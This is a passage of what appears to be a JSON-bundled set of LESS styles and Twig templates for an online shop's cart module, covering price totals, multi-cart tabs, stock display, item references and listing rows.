@black;\n\t\t\t\t\t\t\tborder-bottom: solid 1px @mediumGrey;\n\t\t\t\t\t\t\tfont-size: 2.5rem;\n\t\t\t\t\t\t\tline-height: 2.5rem;\n\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t\t.withVat {\n\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\tline-height: 2rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t&.totalAmountStriped {\n\t\t\t\t\t\t\t\torder: 2;\n\t\t\t\t\t\t\t\t.withVat, .taxFree {\n\t\t\t\t\t\t\t\t\twidth: fit-content;\n\t\t\t\t\t\t\t\t\theight: fit-content;\n\t\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\t\tfont-size: 1.5rem;\n\t\t\t\t\t\t\t\t\tline-height: 1.5rem;\n\t\t\t\t\t\t\t\t\tmargin-top: .2rem;\n\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t&.withVat {\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.1rem;\n\t\t\t\t\t\t\t\t\t\tline-height: 1.1rem;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\/\/&.totalAmountStriped {\n\t\t\t\t\t\t\t\/\/\tpadding: 0 0 1rem 0;\n\t\t\t\t\t\t\t\/\/\tcolor: @grey;\n\t\t\t\t\t\t\t\/\/\tborder: none;\n\t\t\t\t\t\t\t\/\/\tfont-size: 1.5rem;\n\t\t\t\t\t\t\t\/\/\tline-height: 2rem;\n\t\t\t\t\t\t\t\/\/\tfont-weight: 300;\n\t\t\t\t\t\t\t\/\/\ttext-decoration: line-through;\n\t\t\t\t\t\t\t\/\/\t.withVat {\n\t\t\t\t\t\t\t\/\/\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\t\/\/\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\t\/\/\t}\n\t\t\t\t\t\t\t\/\/}\n\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\tline-height: 2rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\t.buttonBlock {\n\t\t\t\t\t\torder: 4;\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t.paymentOrderButton, .quoteButton {\n\t\t\t\t\t\t\tmargin-bottom: 10px;\n\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t&:last-child {margin-bottom: 0;}\n\t\t\t\t\t\t\t.paymentOrder {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 10px 20px;\n\t\t\t\t\t\t\t\tmargin: 15px auto 0;\n\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\tbackground-color: @black;\n\t\t\t\t\t\t\t\tborder-radius: 20px;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {padding: 10px;}\n\t\t\t\t\t\t\t\t&:disabled {background-color: lighten(@grey, 20%);}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t.quote {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 10px 20px;\n\t\t\t\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\tbackground-color: @black;\n\t\t\t\t\t\t\t\tborder-radius: 20px;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tfont-size: .9rem;\n\t\t\t\t\t\t\t\tline-height: .9rem;\n\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {padding: 10px;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.emptyCartButton {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t.remove {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 0;\n\t\t\t\t\t\t\t\tcolor: @textGrey;\n\t\t\t\t\t\t\t\tbackground-color: transparent;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tborder-radius: 0;\n\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\ttransition: color .2s ease;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tcolor: @mainColor;\n\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.material-icons {display: none;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\torder: 2;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\t@media(max-width: 1024px) {width: calc(~'40% - 10px');}\n\t\t\t\t@media(max-width: 768px) {margin-bottom: 1rem;}\n\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\torder: 3;\n\t\t\t\t}\n\t\t\t}\n\t\t\t#emptyCartModal {\n\t\t\t\t.modal-footer {\n\t\t\t\t\tborder: none;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tbackground: white;\n\t\t\t\t\tpadding-bottom: 20px;\n\t\t\t\t\tbutton.btn-primary {\n\t\t\t\t\t\tcolor: white;\n\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\tpadding: 0.5rem 0.75rem;\n\t\t\t\t\t\t&:hover {background-color: darken(@mainColor, 5%);}\n\t\t\t\t\t\t.material-icons {\n\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\tfont-size: 30px;\n\t\t\t\t\t\t\tline-height: 60px;\n\t\t\t\t\t\t}\n\t\t\t\t\t\t&.cancel {\n\t\t\t\t\t\t\tcolor: #232121;\n\t\t\t\t\t\t\tbackground-color: white;\n\t\t\t\t\t\t\tborder: solid 1px rgba(136, 136, 136, 0.5);\n\t\t\t\t\t\t\t&:hover {background-color: white;}\n\t\t\t\t\t\t\t&:focus {box-shadow:  white;}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t\t@media(max-width: 992px) {}\n\t\t}\n\t}\n\t.js-comment-modal {\n\t\t.modal-body {\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\talign-content: flex-end;\n\t\t}\n\t\t.js-article-name {\n\t\t\tdisplay: block;\n\t\t\twidth: 100%;\n\t\t\tpadding: 10px;\n\t\t\tfont-size: 18px;\n\t\t\ttext-align: center;\n\t\t\tbackground: @lightGrey;\n\t\t}\n\t\ttextarea {\n\t\t\twidth: 100%;\n\t\t\tresize: vertical;\n\t\t\tmargin-top: 20px;\n\t\t\tmin-height: 100px;\n\t\t\tpadding: 10px;\n\t\t\tfont-size: 16px;\n\t\t\tborder: 1px solid @mediumGrey;\n\t\t}\n\t\tbutton.validate {\n\t\t\tdisplay: inline-block;\n\t\t\tmargin: 15px auto 0;\n\t\t\tpadding: 10px;\n\t\t\tcolor: @white;\n\t\t\tfont-size: 1.1rem;\n\t\t\tline-height: 1.1rem;\n\t\t\tfont-weight: 400;\n\t\t\ttext-align: center;\n\t\t\tbackground-color: @mainColor;\n\t\t\tborder: 1px solid @mainColor;\n\t\t\ttransition: all .2s ease;\n\t\t\t&:hover, &:focus {\n\t\t\t\tcolor: @mainColor;\n\t\t\t\tbackground-color: @white;\n\t\t\t}\n\t\t}\n\t}\n\t.cartCmsBlock {\n\t\tdisplay: flex;\n\t\twidth: 100%;\n\t\tmargin: 30px 0;\n\t\tpadding: 20px;\n\t\tfont-size: 16px;\n\t\tbackground: @white;\n\t\tborder: solid 1px @grey;\n\t}\n\t.spinnerBlock {\n\t\twidth: 100%;\n\t\tdisplay: flex;\n\t\tflex-flow: row nowrap;\n\t\tjustify-content: center;\n\t\tbackground-color: @white;\n\t\tposition: absolute;\n\t\ttop: 0;\n\t\tleft: 0;\n\t\tright: 0;\n\t\tbottom: 0;\n\t\tz-index: 2;\n\t\ttransition: opacity .2s;\n\t\t.spinner {\n\t\t\twidth: 70px;\n\t\t\tmargin: 50px auto;\n\t\t\ttext-align: center;\n\t\t\tdisplay: block;\n\t\t\t& > div {\n\t\t\t\twidth: 18px;\n\t\t\t\theight: 18px;\n\t\t\t\tbackground-color: @mainColor;\n\t\t\t\tborder-radius: 100%;\n\t\t\t\tdisplay: inline-block;\n\t\t\t\tanimation: sk-bouncedelay 1.4s infinite ease-in-out both;\n\t\t\t}\n\t\t\t.bounce1 {\n\t\t\t\tanimation-delay: -0.32s;\n\t\t\t}\n\t\t\t.bounce2 {\n\t\t\t\tanimation-delay: -0.16s;\n\t\t\t}\n\t\t}\n\t\t@keyframes sk-bouncedelay {\n\t\t\t0%, 80%, 100% {\n\t\t\t\ttransform: scale(0);\n\t\t\t}\n\t\t\t40% {\n\t\t\t\ttransform: scale(1.0);\n\t\t\t}\n\t\t}\n\t\t@media (max-width: 768px) {\n\t\t\torder: 2;\n\t\t}\n\t}\n}\n","Cart.multiCart.popup.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\">\n\t\t{% block moduleContent %}\n\t\t\t<a href=\"javascript:;\" class=\"js-show-cart equipmentCount\">\n\t\t\t\t{% block cartIndicator %}\n\t\t\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t\t\t{% endblock cartIndicator %}\n\t\t\t<\/a>\n\t\t\t<div class=\"multicart-popup js-multicart-popup\">\n\t\t\t\t{% block cartListing %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCart.popupListing.html.twig') %}\n\t\t\t\t{% endblock %}\n\t\t\t\t<div class=\"multicart-link-wrapper\">\n\t\t\t\t\t<a class=\"multicart-link\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.multiCart.goToCart' | trans }}<\/a>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t{% endblock moduleContent %}\n\t<\/div>\n{% endif %}\n","Cart.popup.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\" rel=\"nofollow\">\n\t\t{% block moduleContent %}\n\t\t\t<a href=\"javascript:;\" class=\"js-show-cart equipmentCount\">\n\t\t\t\t{% block cartIndicator %}\n\t\t\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t\t\t{% endblock cartIndicator %}\n\t\t\t<\/a>\n\t\t\t{% block cartListing %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/cartListing.html.twig') %}\n\t\t\t{% endblock %}\n\t\t{% endblock moduleContent %}\n\t<\/div>\n{% endif %}\n","cartElement\/tags\/stockTag.html.twig":"{% if not item.isGift %}\n\t{% if item.stockQuantity > 0 %}\n\t\t{% set sq = 'cart.article.stock.positive' %}\n\t{% else %}\n\t\t{% set sq = 'cart.article.stock.noStockOrderable' %}\n\t{% endif %}\n\t<div class=\"stock js-stock\n\t\t{% if (not item.stockQuantity\n\t\t\t\tor item.stockQuantity == 0)\n\t\t\t\tand item.category != 'ghost' %}notAvailable{% endif %}\">\n\t\t{%  if item.category != 'ghost' %}{{ sq | trans }}{% endif %}<\/div>\n{% endif %}\n","cartElement\/tags\/tags.html.twig":"<div class=\"tagsBlock\">\n    <div class=\"js-tag\">\n\t\t{% if params.showTags %}\n{#\t\t\t{% for tag in item.tags %}#}\n{#\t\t\t\t<span class=\"tag {{ tag.tag.name }}\">{{ tag.tag.title }}<\/span>#}\n{#\t\t\t{% endfor %}#}\n\t\t{% endif %}\n\t<\/div>\n<\/div>\n","cartElement\/multiCart\/multiCartActions.html.twig":"{% set inputValue = connectedData.saleDocument.title is defined ? connectedData.saleDocument.title : null %}\n<div class=\"multicart-manage-wrapper js-multicart-manage-wrapper\">\n\t{% if params.multiCartConfig.allowRenaming and multiCartData | length %}\n\t\t<button class=\"multicart-action js-multicart-rename\">\n\t\t\t{{ 'cart.multiCart.tooltip.rename.picto' | trans | raw }}\n\t\t\t<span class=\"rename-input-wrapper js-rename-input-wrapper\">\n\t\t\t\t<input type=\"text\" class=\"js-rename-input\" value=\"{{ inputValue }}\">\n\t\t\t\t<i class=\"fal fa-check js-submit-rename-input\"><\/i>\n\t\t\t<\/span>\n\t\t\t<span class=\"multicart-tooltip rename\">{{ 'cart.multiCart.tooltip.rename.title' | trans }}<\/span>\n\t\t<\/button>\n\t{% endif %}\n\t{% if params.multiCartConfig.allowCreation %}\n\t\t<button class=\"multicart-action js-multicart-new\" {% if cartLimitReached %}disabled{% endif %}>\n\t\t\t{{ 'cart.multiCart.tooltip.new.picto' | trans | raw }}\n\t\t\t<span class=\"multicart-tooltip rename\">\n\t\t\t\t{% if cartLimitReached %}\n\t\t\t\t\t{{ 'cart.multiCart.tooltip.limitReached' | trans }}\n\t\t\t\t{% else %}\n\t\t\t\t\t{{ 'cart.multiCart.tooltip.new.title' | trans }}\n\t\t\t\t{% endif %}\n\t\t\t<\/span>\n\t\t<\/button>\n\t{% endif %}\n\t{% if multiCartData | length %}\n\t\t<button class=\"multicart-action\" data-toggle=\"modal\" data-target=\"#multiCartRemove\">\n\t\t\t<i class=\"fal fa-trash\"><\/i>\n\t\t\t<span class=\"multicart-tooltip rename\">{{ 'cart.multiCart.tooltip.remove' | trans }}<\/span>\n\t\t<\/button>\n\t{% endif %}\n<\/div>\n","cartElement\/multiCart\/multiCartNav.html.twig":"<div class=\"multicart-actions-wrapper\">\n\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartTabs.html.twig') %}\n\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartActions.html.twig') %}\n<\/div>\n\n","cartElement\/multiCart\/multiCart.popupListing.html.twig":"<ul class=\"multicart-popup-listing-wrapper js-multicart-popup-listing\">\n\t{% if multiCartData | length %}\n\t\t{% set cartNumber = 0 %}\n\t\t{% for cart in multiCartData %}\n\t\t\t{% set cartNumber = cartNumber + 1  %}\n\t\t\t<li class=\"js-cart-tab cart-tab {% if activeCart == cart.documentId %}active{% endif %}\"\n\t\t\t\tdata-saledocument=\"{{ cart.documentId }}\">\n\t\t\t\t{% if activeCart == cart.documentId %}\n\t\t\t\t\t<i class=\"fas fa-circle\"><\/i>\n\t\t\t\t{% else %}\n\t\t\t\t\t<i class=\"fal fa-circle\"><\/i>\n\t\t\t\t{% endif %}\n\t\t\t\t<div class=\"cart-infos\">\n\t\t\t\t\t<span class=\"cart-title\">{{ cart.title }}{% if params.multiCartConfig.cartNumber and cart.title == \"Panier\" %} {{ cartNumber }}{% endif %}<\/span>\n\t\t\t\t\t<span class=\"cart-count\">\n\t\t\t\t\t\t<span class=\"count\">{{ cart.quoteLines | length }}<\/span>\n\t\t\t\t\t\t<span class=\"count-label\">{{ 'cart.articles' | trans }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"cart-amount\">\n\t\t\t\t\t\t<span class=\"amount\">{{ cart.amount ? cart.amount : '-' }}<\/span>\n\t\t\t\t\t\t<span class=\"amount-label\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t<\/div>\n\t\t\t<\/li>\n\t\t{% endfor %}\n\t{% endif %}\n<\/ul>\n","cartElement\/multiCart\/multiCartTabs.html.twig":"<ul class=\"cart-tabs js-cart-tabs-wrapper\">\n\t{% set cartNumber = 0 %}\n\t{% for cart in multiCartData %}\n\t\t{% set cartNumber = cartNumber + 1  %}\n\t\t<li class=\"js-cart-tab cart-tab {% if activeCart == cart.documentId %}active{% endif %}\"\n\t\t\tdata-saledocument=\"{{ cart.documentId }}\">\n\t\t\t{{ cart.title }}{% if params.multiCartConfig.cartNumber and cart.title == \"Panier\" %} {{ cartNumber }}{% endif %}\n\t\t<\/li>\n\t{% endfor %}\n<\/ul>\n","cartElement\/multiCart\/multiCart.removeModal.html.twig":"<div class=\"modal fade multicart-remove\" id=\"multiCartRemove\">\n\t<div class=\"modal-dialog\" role=\"document\">\n\t\t<div class=\"modal-content\">\n\t\t\t<div class=\"modal-body\">\n\t\t\t\t<p class=\"modal-text\">{{ 'cart.multiCart.removeConfirmText' | trans }}<\/p>\n\t\t\t\t<button class=\"modal-button js-multicart-remove\"\n\t\t\t\t\t\ttype=\"button\"\n\t\t\t\t\t\tdata-dismiss=\"modal\">\n\t\t\t\t\t<span>{{ 'cart.multiCart.confirm' | trans }}<\/span>\n\t\t\t\t<\/button>\n\t\t\t\t<button class=\"modal-button\"\n\t\t\t\t\t\ttype=\"button\"\n\t\t\t\t\t\tdata-dismiss=\"modal\"\n\t\t\t\t\t\taria-label=\"Close\">\n\t\t\t\t\t<span>{{ 'cart.multiCart.cancel' | trans }}<\/span>\n\t\t\t\t<\/button>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","cartElement\/modal\/invoiceEmitter\/routing.html.twig":"<div class=\"routingBlock\">\n\t<span class=\"toDeliverBtn extranet_greyBackBlock clickable js-routing-mode\" data-routing=\"delivery\">\n\t\t<i class=\"fad fa-shipping-fast\"><\/i>\n\t\t{{ 'cart.deliveryMean.toDeliver' | trans }}\n\t<\/span>\n\t<span class=\"onSiteBtn extranet_greyBackBlock clickable js-routing-mode\" data-routing=\"onSite\">\n\t\t<i class=\"fad fa-store-alt\"><\/i>\n\t\t{{ 'cart.deliveryMean.onSite' | trans }}\n\t<\/span>\n<\/div>\n","cartElement\/modal\/invoiceEmitter\/companies.html.twig":"<div class=\"routingCompanyBlock\">\n\t{% for c in companies %}\n\t\t<div class=\"company js-routing-company\" data-companyid=\"{{ c.id }}\">\n\t\t\t<span class=\"companyName\">{{ c.companyName }}<\/span>\n\t\t\t<span class=\"companyAddress\">{{ c.address.formatted }}<\/span>\n\t\t<\/div>\n\t{% endfor %}\n<\/div>\n<div class=\"actionBlock\">\n\t<button class=\"companyPreviousBtn extranet_action_button js-previous-step\">{{ 'cart.invoiceEmitter.previous' | trans }}<\/button>\n\t<button class=\"companyConfirmBtn extranet_action_button js-confirm-routing\" disabled>{{ 'cart.invoiceEmitter.confirm' | trans }}<\/button>\n<\/div>\n","cartElement\/stock\/stock.html.twig":"<div class=\"stockBlock\">\n\t{% if params.stockDisplay == 'boolean' %}\n\t\t<span class=\"js-stock-up stockUp {% if not item.stockQuantity >0 %}hidden{% endif %}\">\n\t\t\t{{ 'cart.article.stock.positive' | trans | raw }} {# Could be Icon #}\n\t\t<\/span>\n\t\t<span class=\"js-stock-down stockDown {% if item.stockQuantity >0 %}hidden{% endif %}\">\n\t\t\t{{ 'cart.article.stock.negative' | trans | raw }} {# Could be Icon #}\n\t\t<\/span>\n\t{% elseif params.stockDisplay == 'digit' and params.chooseQuantity %}\n\t\t{% if item.stockQuantity > 0 %}\n\t\t\t{% set sq = 'cart.article.stock.positive' %}\n\t\t{% else %}\n\t\t\t{% set sq = 'cart.article.stock.noStockOrderable' %}\n\t\t{% endif %}\n\t\t<span class=\"js-stock-value-block {% if item.type == 'equipment' or item.category == 'ghost' %}hidden{% endif %}\">\n\t\t\t<span class=\"stockTitle\">{{ 'cart.article.stock.prefix' | trans }}<\/span>\n\t\t\t<span class=\"stockState js-stock {% if item.stockQuantity == 0 %}notAvailable{% endif %}\"> {{ sq | trans | raw }} <\/span>\n\t\t\t{% if params.showStockQuantity %}\n\t\t\t\t{% if item.stockQuantity > 0 %}\n\t\t\t\t\t<span class=\"stockQuantity\">{{ item.stockQuantity }}<\/span>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t{% endif %}\n<\/div>\n","cartElement\/references\/supplier.html.twig":"<div class=\"articlePrice supplier js-article-supplier {% if not params.priceConfig.display.purchase %}hidden\"{% endif %}\n\t id=\"{% if item.supplier %}{{ item.supplier.id }}{% endif %}\">\n    <div class=\"title\">{{ 'cart.supplier' | trans }}<\/div>\n    <div class=\"actualPrice js-actual-supplier supplier\" id=\"{% if item.supplier %}{{ item.supplier.id }}{% else %} null {% endif %}\">\n        <span class=\"js-actual-supplier-value\">{% if item.supplier %}{{ item.supplier.title }}{% endif %}<\/span>\n    <\/div>\n<\/div>\n","cartElement\/references\/internalRef.html.twig":"{% if (params.showInternalRef and item.internalReference) or item.type == 'ghost'\n    or (params.showInternalRef and item.type == 'nomenclature') %}\n<div class=\"articleInternalRef js-article-internal-reference-block\">\n    <span class=\"articleInternalRefTitle js-article-internal-reference\">\n        {{ 'cart.article.internalReference' | trans }}\n        {% if item.type == 'nomenclature' %}\n            {{ item.reference }}\n        {% else %}\n            {{ item.internalReference }}\n        {% endif %}\n    <\/span>\n<\/div>\n{% endif %}\n","cartElement\/references\/providerRef.html.twig":"<div class=\"articleRef js-article-reference-block\">\n\t<span class=\"articleRefTitle\">{{ 'cart.article.reference' | trans }}<\/span>\n\t<div class=\"js-article-reference\">{% if item.reference != null %}{{ item.reference }}{% endif %}<\/div>\n<\/div>\n","cartElement\/listing\/equipments.front.html.twig":"<div class=\"cartRow js-cart-row js-cart-equipment-row\n\t {%  if ghost is defined and ghost %}ghost{% endif %}\n\t {% if item.price.discount > 0 %}promotion{% endif %}\n\t {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if item.promoHeadBand is defined and item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t data-type = \"{{item.type}}\"\n\t data-id= \"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity= \"{{ item.stockQuantity ?? null }}\">\n    {% block tags %}\n        {% if params.showTags %}\n            {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n        {% endif %}\n    {% endblock %}\n    <div class=\"photoBlock\">\n        {% block photos %}\n            {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n        {% endblock %}\n        {% block stockTag %}\n            {% if params.stockTag is defined and params.stockTag %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n            {% endif %}\n        {% endblock %}\n    <\/div>\n    <div class=\"wrapper infosBlock\">\n        <div class=\"leftBlock js-left-block\">\n            {% block stock %}\n                {% if item.stockQuantity is defined and item.stockQuantity and params.showStock %}\n{#                    {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}#}\n                {% endif %}\n            {% endblock %}\n            {% if params.showRange %}\n\t\t\t\t{# find what commands the href #}\n                <a class=\"js-range range\" href=\"javascript:\">{{ item.range.title }}<\/a>\n            {% endif %}\n            {% block name %}\n                {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n            {% endblock %}\n\t\t\t{% block reference %}\n\t\t\t\t{# article css class's for simple style inheritance,\n\t\t\t\tall prices management should be reworked #}\n\t\t\t\t<div class=\"articleRef js-article-reference-block\">\n\t\t\t\t\t<span class=\"articleRefTitle\">{{ 'cart.article.reference' | trans }}<\/span>\n\t\t\t\t\t<div class=\"js-article-reference\">{% if item.reference != null %}{{ item.reference }}{% endif %}<\/div>\n\t\t\t\t<\/div>\n\t\t\t{% endblock %}\n            {% block prices %}\n\t\t\t\t{% if not item.isGift and not item.toHide %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object': 'equipment'} %}\n\t\t\t\t{% elseif item.toHide %}\n\t\t\t\t\t<div class=\"priceBlock js-price-block  equipmentPrices\">\n\t\t\t\t\t\t<div class=\"articlePrice totalPrice  js-equipment-price\"\n\t\t\t\t\t\t\t id=\"{{ 'js-equipment-price-' ~ item.id }}\">\n\t\t\t\t\t\t\t\t<div class=\"title\">{{ 'cart.articlePrice.title' | trans }}<\/div>\n\t\t\t\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n            {% endblock %}\n        <\/div>\n        <div class=\"rightBlock\">\n            {% block buttonDelete %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n            {% endblock buttonDelete %}\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/listing\/nomenclatures.html.twig":"<div class=\"cartRow js-cart-row js-cart-nomenclature-row\n     {% if item.price.discount > 0 %}promotion{% endif %}\n     {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t id=\"{{item.id}}\"\n\t data-type = \"{{item.type}}\"\n\t data-id= \"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity= \"{{item.stockQuantity}}\">\n    {% block tags %}\n        {% if params.showTags %}\n            {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n        {% endif %}\n    {% endblock %}\n    <div class=\"photoBlock\">\n        {% block photos %}\n            {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n        {% endblock %}\n        {% block stockTag %}\n            {% if params.stockTag is defined and params.stockTag %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n            {% endif %}\n        {% endblock %}\n    <\/div>\n    <div class=\"infosBlock\">\n        <div class=\"leftBlock js-left-block\">\n            {% block stock %}\n                {% if params.showStock %}\n                    {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}\n                {% endif %}\n            {% endblock %}\n            {% block name %}\n                {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n            {% endblock %}\n            {% block ref %}\n                {% if params.showProviderRef is defined and params.showProviderRef %}\n                    {% include this.getModStyleFilePath('cartElement\/references\/providerRef.html.twig') %}\n                {% endif %}\n                {% if params.showInternalRef is defined and params.showInternalRef %}\n                    {% include this.getModStyleFilePath('cartElement\/references\/internalRef.html.twig') %}\n                {% endif %}\n            {% endblock %}\n            {% block prices %}\n                {% if viewMode != 'public' and not item.isGift%}\n                    {% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object':\n                        'nomenclature'} %}\n\t\t\t\t\t{% block ecoContribution %}\n\t\t\t\t\t\t{% if params.showEcoContribution %}\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/ecoContribution.html.twig') %}\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endblock %}\n                {% endif %}\n            {% endblock %}\n            {% block quantity %}\n                {% if params.chooseQuantity and not connectedData.userBlocked %}\n                    {% include this.getModStyleFilePath('cartElement\/actions\/quantity.html.twig') %}\n                {% endif %}\n            {% endblock %}\n        <\/div>\n        {% set showComment = params.addComment %}\n        {% set addGlobalComment = params.addGlobalComment %}\n\t\t{% if not item.isGift %}\n\t\t\t<div class=\"rightBlock {% if showComment %}commentBlock{% elseif addGlobalComment %}globalCommentBlock{% endif %}\">\n\t\t\t\t{% block comment %}\n\t\t\t\t\t{% if addGlobalComment %}\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/globalComment.front.html.twig') %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n\t\t\t\t{% block buttonDelete 